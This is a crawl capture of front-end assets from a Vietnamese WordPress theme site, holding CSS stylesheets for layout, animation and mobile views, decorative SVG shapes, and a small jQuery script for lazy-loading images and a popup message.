    padding: 0 5px
}

#supportfix {
    right: 0;
    top: 40%;
    position: fixed;
    z-index: 999;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    transition: .75s ease-out;
    background: var(--white);
    padding: 16px 0;
    box-shadow: -5px 0 15px -1px #0000000d;
}

#supportfix.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

#supportfix ul li {
    text-align: right;
    list-style: none;
    position: relative;
}

#supportfix ul li a {
    display: block;
    margin: 0;
    padding: 0;
    font-size: 16px;
    width: 45px;
    height: 30px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

#supportfix ul li .txt {
    font-size: 13px;
    padding: 10px 14px;
    position: absolute;
    margin-right: 12px;
    width: 180px;
    height: auto;
    color: #777;
    background-color: #fff;
    display: block;
    right: 100%;
    top: 0;
    border-radius: 2px;
    opacity: 0;
    transform-origin: 100% 50%;
    transform: scale(.5);
    transition: all 100ms ease-out;
    box-shadow: -5px 0 15px -1px rgb(0 0 0 / 5%);
}

#supportfix ul li .txt:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    right: -10px;
    margin-top: -4px;
    color: #fff;
    border: 5px solid transparent;
    border-left-color: #fff;
}

#supportfix ul li:hover .txt {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

#supportfix ul li a span {
    font-size: 16px;
    width: 16px;
    height: 16px;
    color: #777;
}

#supportfix ul li a span svg {
    fill: #777
}

#bttop {
    cursor: pointer;
    width: 35px;
    height: 35px;
    color: #fff;
    background: var(--blue);
    font-size: 15px;
    position: fixed;
    z-index: 990;
    bottom: 150px;
    right: 25px;
    line-height: 35px;
    height: 35px;
    text-align: center;
    box-shadow: 0 0.125rem 0.375rem rgb(0 0 0 / 5%), 0 0.5rem 1.2rem rgb(0 0 0 / 10%);
    display: none;
}

.modal {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .58);
    transition: .3s ease-out;
}

.modal-dialog {
    position: relative;
    z-index: -1;
    width: 100%;
    height: 100%;
}

.modal.show {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}

.modal-content {
    margin-top: 25px;
    position: absolute;
    z-index: 2;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    transition: .3s ease-out;
}

.modal.show .modal-content {
    -webkit-transform: translate(-50%, -60%);
    -moz-transform: translate(-50%, -60%);
    -ms-transform: translate(-50%, -60%);
    -o-transform: translate(-50%, -60%);
    transform: translate(-50%, -60%);
}

.modal-content .container1 {
    border-radius: 5px;
    background-image: radial-gradient(circle at top left, #130e87 0, #2a73e5 100%);
    background-color: #2a73e5;
    padding: 15px 55px;
}

.modal .x {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #fff;
    border-radius: 15px;
    width: 25px;
    height: 25px;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
}


/* =================== css page =================== */

#slideshow {
    min-height: 290px;
    padding-top: 50px;
    width: 100%;
    /* background: url('../images/slideshow.jpg'); */
    background-size: cover;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #e4f2fa;
}

/* #slideshow:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #eff9ff;
    opacity: 1;
} */

#slideshow h1 {
    font-size: 3rem;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}

#slideshow h1 i {
    font-size: 2rem;
    margin-right: 10px;
}

.breadcrumb {
    margin: 20px 0;
    text-align: center;
}

.phantrang {
    display: block;
    margin: 30px 0 45px;
    overflow: hidden;
    text-align: center;
}

.pdphantrang {
    display: flex;
    display: table;
    align-items: center;
    justify-content: center;
    width: fit-content;
    margin: 0 auto;
}

.phantrang span,
.phantrang a {
    padding: 10px 14px;
    text-decoration: none;
    background-color: #0c2292;
    color: #fff;
    text-align: center;
    transition: all .3s ease-in-out;
    display: inline-block;
}

.phantrang span,
.phantrang a:hover {
    background-color: var(--yellow);
    color: var(--black);
}

img.lazy-load.loaded {
    opacity: 1;
    filter: blur(0);
}

img.lazy-load {
    opacity: 0;
    filter: blur(1rem);
    transition: .4s ease-out;
}

.aligncenter {
    display: block;
    margin: 0 auto;
    text-align: center;
}

div.aligncenter {
    width: 100%!important
}

.message {
    line-height: 1.7;
    position: fixed;
    top: 40%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 25px;
    color: #fff;
    text-align: center;
    font-size: 20px;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 5px;
    display: none;
    box-shadow: 0 10px 50px 0px rgb(0 0 0 / 50%);
}

.success {
    background: var(--gray);
    color: var(--primary-color)
}

.message.error {
    background: #f15e5e
}

.close {
    position: absolute;
    top: -15px;
    right: -17px;
    border-radius: 100px;
    background: #f0f0f0;
    color: #000;
    padding: 5px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center
}

.message.active,
.overlay.active {
    display: block
}

.animate-bubble {
    display: none;
}

@media (min-width: 1200px) {
    .animate-bubble {
        display: block;
    }
}

.animate-bubble .bubble {
    position: absolute;
    border-radius: 50%;
}

.animate-bubble .bubble.a-one,
.animate-bubble .bubble.a-four {
    width: 10px;
    height: 10px;
}

.animate-bubble .bubble.a-two,
.animate-bubble .bubble.a-five {
    width: 30px;
    height: 30px;
}

.animate-bubble .bubble.a-three {
    width: 20px;
    height: 20px;
}

.animate-bubble .bubble.a-six {
    width: 15px;
    height: 15px;
}

.animate-bubble .bubble.a-one {
    background: #ff9200;
    top: 40%;
    left: 20px;
    transform: translateY(-50%);
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-two {
    background: #fca249;
    top: 50%;
    left: 155px;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-three {
    background: #5ce1b9;
    top: 50%;
    left: 50px;
    animation: spin1 1s infinite alternate;
}

.animate-bubble .bubble.a-four {
    background: #5146ae;
    top: 50%;
    left: 40%;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-five {
    background: #ff9398;
    top: 50%;
    right: 155px;
    transform: translateY(-50%);
    animation: spin1 3s infinite alternate;
}

.animate-bubble .bubble.a-six {
    background: #f89f0a;
    top: 70%;
    left: 45%;
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-eight {
    top: 80%;
    left: 2%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble .bubble.a-nine {
    top: 20%;
    left: 5%;
    animation: spin3 2s infinite alternate;
}

.animate-bubble .bubble.a-ten {
    top: 20%;
    left: 50%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble.style-1 .bubble.a-two {
    top: 50%;
    left: 155px;
}

.animate-bubble.style-1 .bubble.a-three {
    top: 50%;
    left: 15%;
}

.animate-bubble.style-1 .bubble.a-four {
    top: 10%;
    left: 50%;
    display: none;
}

.animate-bubble.style-1 .bubble.a-five {
    top: 50%;
    right: 155px;
}

.animate-bubble.style-1 .bubble.a-six {
    top: 70%;
    left: 45%;
}

.animate-bubble.style-1 .bubble.a-eight {
    left: 8%;
}

.animate-bubble.style-1 .bubble.a-nine {
    left: 10%;
}

.animate-bubble.style-1 .bubble.a-ten {
    right: 10%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-three {
    top: 62%;
    left: 3%;
}

.animate-bubble.style-2 .bubble.a-six {
    top: 40%;
    left: auto;
    right: 2%;
}

.animate-bubble.style-2 .bubble.a-nine {
    left: 5%;
}

.animate-bubble.style-2 .bubble.a-eight {
    left: 2%;
}

.animate-bubble.style-2 .bubble.a-ten {
    right: 22%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-eleven {
    bottom: 10%;
    right: 10%;
    animation: Yesin 2s infinite alternate;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@-webkit-keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@-webkit-keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@-webkit-keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes farin {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes Yesin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    50% {
        transform: translate(-50%, -50%) rotate(180deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulsekey {
    0% {
        transform: translateY(-3px);
    }
    50% {
        transform: translateY(3px);
    }
    100% {
        transform: translateY(-3px);
    }
}

@keyframes stm_zoom_big {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #fff;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #fff;
    }
}

@keyframes stm_zoom_big_1 {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #000000b8;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #000000b8;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/mobile.css
body_size: 1564
content:
@media (max-width: 1366px) {
  .index-baner__hexagone {
    right: -50%;
  }
  .imgslide {
    transform: translate(-91%, -50%);
  }
}

@media (max-width: 768px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    letter-spacing: -1px;
    line-height: 1.4;
  }
  /* css menu */
  header.header.gray {
    background: var(--gray);
  }
  header.header .logo a svg {
    fill: #fff ;
  }

  #iconmenu {
    display: flex;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
  }
  div#mainmenu {
    margin-top: -10px;
  }
  .menu-menu-1-container {
    position: absolute;
    top: 100%;
    right: 0;
    width: 100vw;
    height: auto;
    display: block;
    transform: translateX(-100%);
    background: var(--gray);
    transition: 0.3s ease-out;
    width: 100vw;
    height: auto;
  }
  div#mainmenu ul.menu {
    display: block;
    width: 100%;
    height: auto;
  }
  .menu-menu-1-container.active {
    transform: translateX(0);
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    margin-left: 0;
    position: relative;
  }
  div#mainmenu ul.menu > li > ul.sub-menu {
    position: relative;
    margin: 0;
    padding: 0;
    background: transparent;
    display: none;
  }
  div#mainmenu ul.menu > li.menu-item-has-children > a:before,
  div#mainmenu ul.menu > li.menu-item-has-children > a:after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 12px;
    height: 2px;
    background-color: #b7b7b7;
    transition: 0.35s ease;
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:before {
    right: -22px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:after {
    right: -30px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu ul.sub-menu li a {
    color: #fff;
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a {
    border-right-color: var(--primary-color);
    color: var(--primary-color);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    width: 100%;
  }
  div#mainmenu
    ul.menu
    li.menu-item-has-children
    > ul.sub-menu
    > li:last-of-type {
    display: none;
  }
  .col-sm-2 {
    width: calc(100% / 3);
  }
  .col {
    width: 50%;
  }
  .col-sm-4,
  section#about li.widget,
  section#ceo li.widget:first-child {
    width: 100%;
    margin: 0 auto;
  }
  section#ceo {
    background-size: cover;
    background-position: right;
  }
  section#ceo li.widget:first-child strong {
    color: #fff;
  }
  footer.footer table tr td {
    width: 100% !important;
    display: block;
    margin-top: 10px;
  }
  .contentslide {
    text-align: left;
  }
  .contentslide h1,
  .contentslide h2 {
    font-size: 38px;
  }
  .contentslide p {
    font-size: 16px;
    line-height: 1.7;
  }
  section#about li.widget:last-child,
  section#ceo li.widget:last-child {
    margin-top: 20px;
  }
  section#about .itemkn {
    padding: 15px;
    margin: 0 0 30px 0;
  }
  #project h3.titlecategory {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .homecontent .titlecategory {
    margin-bottom: 30px;
  }
  .showProject {
    padding: 15px;
  }
  .wrap-itemproduct {
    margin-bottom: 15px;
  }
  section#customer h3 {
    font-size: 18px;
  }
  section#form h3 {
    font-size: 24px;
  }
  section#about .itemkn span.count {
    font-size: 24px;
  }
  .leftline,
  .rightline {
    width: 100%;
  }
  .leftline {
    text-align: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .modal .modal-content .container1 .row .col-sm-7 {
    display: none;
  }
  .modal .modal-content {
    width: 90%;
  }
  .modal-content .container1 {
    padding: 20px;
  }
  .guiyeucau {
    width: 100%;
  }
  #supportfix {
    bottom: 0;
    top: unset;
    left: 50%;
    right: unset;
    width: 100%;
    transform: translate(-50%, 100%);
    padding: 15px;
    background: #00000080;
  }
  #supportfix.active {
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #supportfix ul {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #supportfix ul li a.txt {
    right: unset;
    left: 50%;
    top: -100%;
    margin: 0;
    -webkit-transform: scale(0.5) translate(-135%, 100%);
    transform: scale(0.5) translate(-135%, 100%);
  }
  #supportfix ul li:hover a.txt {
    -webkit-transform: scale(1) translate(-50%, -100%);
    transform: scale(1) translate(-50%, -100%);
  }
  #supportfix ul li a.txt:after {
    top: unset;
    bottom: -10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-left-color: transparent;
    border-top-color: #fff;
  }
  #supportfix ul li {
    margin: 0 5px;
  }
  #supportfix ul li a span {
    font-size: 20px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    border-radius: 100px;
    background-color: var(--primary-color);
  }
  #supportfix ul li a span svg {
    fill: #fff !important;
    width: 20px;
  }
  .cls-1 {
    fill: #fff !important;
  }
  .lineft {
    padding-bottom: 75px;
  }
  img.index-baner__hexagone {
    display: none;
  }
  .a {
    width: 100%;
    position: relative;
    top: 0%;
    transform: translateY(25%);
  }
  .imgslide {
    width: 100%;
    position: relative;
    top: 0%;
    left: 50%;
    transform: translate(-50%, 10%);
  }
  #banner {
    height: 100rem;
  }
  .content-slide {
    overflow: unset;
  }
  .banner__image img {
    width: 100% !important;
  }
  div#mainmenu {
    justify-content: right;
  }
  a.consult.iconed.iconed_center.header__control {
    display: none;
  }
  .slide_text {
    margin-top: 50px;
  }
}

@media (max-width: 480px) {
  .col-sm-11,
  .col-sm-10,
  .col-sm-9,
  .col-sm-8,
  .col-sm-7,
  .col-sm-6,
  .col-sm-5,
  .col-sm-4,
  .col-sm-3,
  .col-sm-2 {
    width: 100%;
  }
  #slideshow {
    min-height: 230px;
    padding-top: 80px;
    justify-content: flex-start;
  }
  #slideshow h1 {
    font-size: 22px;
    letter-spacing: -1px;
  }
  .contentslide h2 {
    margin-top: 20px;
    font-size: 24px;
    margin-bottom: 10px;
  }
  .contentslide p {
    font-size: 14px;
  }
  .contentslide .homeBran button {
    margin-top: 10px;
  }
  #banner div.owl-item:nth-child(4) .content-slide .img_bg img {
    object-position: 80%;
  }
  section#about li.widget:last-child {
    margin-top: 30px;
  }
  section#about li.widget:last-child .col-sm-6 {
    width: 50%;
  }
  section#about .itemkn {
    padding: 10px;
  }
  section#ceo::before {
    display: none;
  }
  section#ceo li.widget:first-child {
    color: #fff;
  }
  section#customer {
    padding: 60px 40px;
  }
  section#form button {
    font-size: 16px;
  }
  .top_box .primary-color {
    margin-bottom: 5px;
  }
  .top_box .primary-color {
    font-size: 20px;
  }
  .top2wap .col-sm-6:last-child {
    display: none;
  }
  .itemLinhVuc a {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-align: left;
  }
  section#ceo li.widget:last-child h3 {
    font-size: 18px;
  }
  section#ceo li.widget:last-child p:last-of-type {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
  }
  section#ceo li.widget:last-child p:last-of-type svg {
    width: 25%;
    margin: 0;
  }
  .itemdoitac.col-sm-2 {
    width: 50%;
  }
  section#form h3 {
    font-size: 18px;
  }
  .logoft p {
    font-size: 13px;
  }
  .rightline ul {
    margin: 10px auto;
    float: unset;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
  }
  .lineft p {
    text-align: center;
  }
  .modal .modal-content {
    width: 100%;
    padding: 15px;
  }
  .modal .x {
    top: 10px;
    right: 10px;
  }
  .showProject .col:last-child {
    display: none;
  }
  .a {
    left: 0%;
    padding: 0px;
  }
  .a {
    top: 0%;
    transform: translateY(20%);
  }
  .slide_text_item {
    flex-wrap: nowrap;
    margin-bottom: 15px;
  }
  .imgslide {
    top: 0%;
    transform: translate(-50%, 15%);
    padding: 0px;
  }
  div#mainmenu ul.menu a {
    color: #fff !important;
  }
  #banner {
    height: 100vh;
  }
  .content-slide {
    display: block;
  }
  div#mainmenu {
    justify-content: flex-end;
    width: 100%;
    right: 15px;
  }
  #iconmenu {
    display: block;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
    float: right;
  }
  .slide_text_item .text_item_img svg {
    width: 25px;
    height: 25px;
  }
  svg.bi.bi-check-all {
    width: 35px;
    height: 35px;
    margin-top: -10px;
  }
  p.text_item_content {
    font-size: 13px;
  }
  .slide_text {
    margin-top: 35px;
  }
  .slide_text_item .text_item_img {
    margin-right: 7px;
  }
  .search-home .icon-search svg.bi.bi-search {
    fill: #ffffff;
  }
  .search-home .area-search {
    background: #ffffff;
    padding: 0;
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    text-align: center !important;
  }
  .menu-menu-1-container,
  header.header.gray {
    background: #000949;
  }
  .menu-menu-1-container {
    height: 100vh;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg
body_size: -186
content:
<svg width="119" height="214" viewBox="0 0 119 214" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="107" cy="107" r="97" transform="translate(-95)" stroke="#FEDF51" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg
body_size: -272
content:
<svg width="86" height="86" viewBox="0 0 86 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="3" cy="3" r="3" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 20)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 40)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 60)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(0 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(20 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(40 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(60 80)" fill="#F54EA2"/>
<circle cx="3" cy="3" r="3" transform="translate(80 80)" fill="#F54EA2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg
body_size: -265
content:
<svg width="147" height="147" viewBox="0 0 147 147" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="-10" x2="186.676" y2="-10" transform="translate(132) rotate(135)" stroke="#F54EA2" stroke-width="20"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://ilogo.vn/wp-content/themes/icolor/js/main.js
body_size: 402
content:
jQuery(document).ready(function($) {
  setTimeout(function(){ $('#supportfix').addClass('active'); }, 5000);
  ;(function () {
    // Initialize Intersection Observer. The argument passed here is the callback
    // function that should be run when the observer is triggered.
    var observer = new IntersectionObserver(onIntersect)
    // Observe every element with the "data-lazy-load" attribute for it to
    // intersect the screen.
    document.querySelectorAll(".lazy-load").forEach(function (img) {
      observer.observe(img)
    })

    // This is the callback function when the observer is triggered. entries is an
    // array of all observable elements for which the function was triggered, and
    // observer is our observer instance.
    function onIntersect(entries, observer) {
      // Step through each entry in the entries array ...
      entries.forEach(function (entry) {
        // Don't do anything if the element has already been processed or if it
        // isn't currently intersecting. The Intersection Observer also fires when
        // an element leaves the viewport, which is why we need this check.
        if (entry.target.getAttribute("data-processed") || !entry.isIntersecting)
          return true
        // Set the images source to the value of the "data-source" attribute. This
        // is why we were storing the source we ultimately want to load in a data
        // attribute.
        entry.target.setAttribute("src", entry.target.getAttribute("data-src"))
        entry.target.classList.add("loaded");
        // Add a new attribute to the image called "data-processed" and set it to
        // true. We do this so we only process each element a single time and we
        // don't try to reload an image that's already been loaded.
        entry.target.setAttribute("data-processed", true)
      })
    }
  })()
});

const form = $('.overlay, .message')
const body = $('body')
const message = $('.message')
var btnX = $('.overlay, .close')

if (message.hasClass('success') || message.hasClass('error')) {
  form.addClass('active')
  body.addClass('disable');
}

btnX.click(function(event) {
  if (message.hasClass('active')) {
    form.removeClass('active')
    body.removeClass('disable');
    if (message.hasClass('success')) {
      // window.location.href = "https://ilogo.vn";
    }
  }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg
body_size: -224
content:
<svg width="189" height="188" viewBox="0 0 189 188" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 174.884)" fill="#07C8D1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg
body_size: -180
content:
<svg width="116" height="190" viewBox="0 0 116 190" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="94.5025" cy="94.5025" r="84.5025" transform="translate(0.208496 0.441895)" stroke="#90FF39" stroke-width="20"/>
</svg>
